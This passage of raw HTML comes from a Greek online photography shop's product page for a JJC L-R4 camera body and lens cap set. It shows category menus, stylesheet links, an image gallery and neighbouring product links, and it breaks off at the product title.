	<li id="menu-item-16444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16444 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/underwater-cases/" class="woodmart-nav-link">Underwater cases</a></li>
	<li id="menu-item-16445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16445 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%ce%bf%cf%8d/" class="woodmart-nav-link">Τσάντες μεταφοράς εξοπλισμού</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16438 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-studio/" class="woodmart-nav-link"><span class="nav-link-text">Εξοπλισμός studio</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-52827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52827 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Ακουστικά</a></li>
	<li id="menu-item-52825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52825 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/podcasting/" class="woodmart-nav-link">Podcasting</a></li>
	<li id="menu-item-52824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52824 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%b9%ce%ba%cf%81%cf%8c%cf%86%cf%89%ce%bd%ce%b1/" class="woodmart-nav-link">Μικρόφωνα</a></li>
	<li id="menu-item-52826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52826 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b5%ce%b3%ce%b3%cf%81%ce%b1%cf%86%ce%b5%ce%af%cf%82/" class="woodmart-nav-link">Ψηφιακοί Εγγραφείς</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b5%ce%ba%cf%84%cf%85%cf%80%cf%89%cf%84%ce%ad%cf%82-kiosk-%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/" class="woodmart-nav-link">Επαγγελματικοί εκτυπωτές/ Kiosk / Αναλώσιμα</a></li>
	<li id="menu-item-42199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42199 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%ce%b5%cf%86%ce%ad/" class="woodmart-nav-link">Ειδικά Εφέ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-42201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42201 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%b1%cf%80%ce%bd%ce%bf%cf%8d/" class="woodmart-nav-link">Συσκευές καπνού</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link"><span class="nav-link-text">Αξεσουάρ</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-45140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45140 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1/" class="woodmart-nav-link">Ενέργεια</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-45444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45444 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link">Φορτιστές</a></li>
		<li id="menu-item-44380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44380 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82/" class="woodmart-nav-link">Μπαταρίες</a></li>
		<li id="menu-item-44379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44379 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/powerbanks/" class="woodmart-nav-link">Powerbanks</a></li>
		<li id="menu-item-45443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45443 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Τροφοδοτικά</a></li>
	</ul>
</li>
	<li id="menu-item-36098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36098 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/smartphone-accessories/" class="woodmart-nav-link">Smartphone Accessories</a></li>
	<li id="menu-item-31415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31415 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/gimbal-for-smartphones/" class="woodmart-nav-link">Gimbal for Smartphones</a></li>
	<li id="menu-item-44378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44378 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/" class="woodmart-nav-link">Καλώδια</a></li>
	<li id="menu-item-16448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16448 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%ce%bf%cf%8d/" class="woodmart-nav-link">Καθαρισμός &#8211; Προστασία εξοπλισμού</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36432 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Μέσα Αποθήκευσης</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16449 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b5%cf%82-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%8e%cf%83%cf%84%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%cf%84%cf%8e%ce%bd/" class="woodmart-nav-link">Κάρτες Μνήμης</a></li>
	<li id="menu-item-38534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38534 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/card-readers/" class="woodmart-nav-link">Card Readers</a></li>
	<li id="menu-item-36450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36450 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/usb-sticks/" class="woodmart-nav-link">USB Sticks</a></li>
	<li id="menu-item-36434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36434 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/memory-card-case/" class="woodmart-nav-link">Memory Card Case</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10971 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Κυάλια &#8211; Τηλεσκόπια</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-10892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10892 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%cf%85%ce%ac%ce%bb%ce%b9%ce%b1/" class="woodmart-nav-link">Κυάλια</a></li>
	<li id="menu-item-10893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%ce%b7%ce%bb%ce%b5%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link">Τηλεσκόπια</a></li>
	<li id="menu-item-10967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10967 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%bf%cf%80%cf%84%cf%81%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Διοπτρικά</a></li>
	<li id="menu-item-16429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16429 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%b1/" class="woodmart-nav-link">Μικροσκόπια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16442 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%ce%bc-%ce%ba%ce%bf%cf%81%ce%bd%ce%af%ce%b6%ce%b5%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Άλμπουμ &#8211; Κορνίζες</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16443 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%ac%ce%bb%ce%bc%cf%80%ce%bf%cf%85%ce%bc/" class="woodmart-nav-link">Φωτογραφικά Άλμπουμ</a></li>
	<li id="menu-item-16446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16446 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%81%ce%bd%ce%af%ce%b6%ce%b5%cf%82/" class="woodmart-nav-link">Φωτογραφικές Κορνίζες</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29500 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%cf%85%cf%87%ce%b5%cf%84%ce%ae%cf%81%ce%b9%ce%b5%cf%82-%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82/" class="woodmart-nav-link">Ευχετήριες Κάρτες</a></li>
	<li id="menu-item-10930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b5%ce%af%ce%b4%ce%b7-%ce%b4%cf%8e%cf%81%cf%89%ce%bd/" class="woodmart-nav-link">Διάφορα Είδη Δώρων</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-41440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41440 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/bazaar/" class="woodmart-nav-link"><span class="nav-link-text">Bazaar</span></a></li>
<li id="menu-item-35543" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-35543 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/en/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://repella.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English"></span></span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 			
		<main data-rocket-location-hash="71df02615f296120dc62381e942640ef" id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 			


<div id="product-149" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-149 status-publish first onbackorder product_cat-jjc product_cat-17 product_cat-42 product_cat---jjc product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div data-rocket-location-hash="6103ea5d51f24497f222453dfc8fe9e2" class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://repella.gr/wp-content/uploads/2022/11/3193-150x150.jpg" data-thumb-alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://repella.gr/wp-content/uploads/2022/11/3193.jpg"><img width="1000" height="1000" src="https://repella.gr/wp-content/uploads/2022/11/3193.jpg" class="wp-post-image wp-post-image" alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 1" title="3193" data-caption="" data-src="https://repella.gr/wp-content/uploads/2022/11/3193.jpg" data-large_image="https://repella.gr/wp-content/uploads/2022/11/3193.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://repella.gr/wp-content/uploads/2022/11/3193.jpg 1000w, https://repella.gr/wp-content/uploads/2022/11/3193-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/3193-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/3193-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/3193-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://repella.gr/wp-content/uploads/2023/05/3.1562-150x150.jpg" data-thumb-alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg">
					<img width="1000" height="1000" src="https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg" class="" alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 2" title="3.1562" data-caption="" data-src="https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg" data-large_image="https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg 1000w, https://repella.gr/wp-content/uploads/2023/05/3.1562-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/3.1562-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/3.1562-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/3.1562-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://repella.gr/wp-content/uploads/2023/05/3.23-150x150.jpg" data-thumb-alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://repella.gr/wp-content/uploads/2023/05/3.23.jpg">
					<img width="1000" height="1000" src="https://repella.gr/wp-content/uploads/2023/05/3.23.jpg" class="" alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 3" title="3.23" data-caption="" data-src="https://repella.gr/wp-content/uploads/2023/05/3.23.jpg" data-large_image="https://repella.gr/wp-content/uploads/2023/05/3.23.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://repella.gr/wp-content/uploads/2023/05/3.23.jpg 1000w, https://repella.gr/wp-content/uploads/2023/05/3.23-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/3.23-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/3.23-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/3.23-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://repella.gr/wp-content/uploads/2022/11/3193-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ καπάκια σωματος-φακού JJC L-R4" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/3193-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/3193-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/3193-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/3193-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/3193.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://repella.gr/wp-content/uploads/2023/05/3.1562-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 2" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/3.1562-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/3.1562-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/3.1562-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/3.1562-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2023/05/3.1562.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://repella.gr/wp-content/uploads/2023/05/3.23-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ καπάκια σωματος-φακού JJC L-R4 - Image 3" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/3.23-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/3.23-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/3.23-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/3.23-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2023/05/3.23.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://repella.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="wd-last-link">
					Φωτογραφία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Σετ καπάκια σωματος-φακού JJC L-R4				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r13/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r13/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://repella.gr/wp-content/uploads/2022/11/3245-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Σετ καπάκια σωματος-φακού JJC L-R13" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/3245-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/3245-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/3245-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/3245-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/3245.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r13/" class="wd-entities-title">
						Σετ καπάκια σωματος-φακού JJC L-R13					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://repella.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r6/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r6/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://repella.gr/wp-content/uploads/2022/11/564-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Σετ καπάκια σωματος-φακού JJC L-R6" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/564-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/564-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/564-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/564-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/564.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r6/" class="wd-entities-title">
						Σετ καπάκια σωματος-φακού JJC L-R6					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
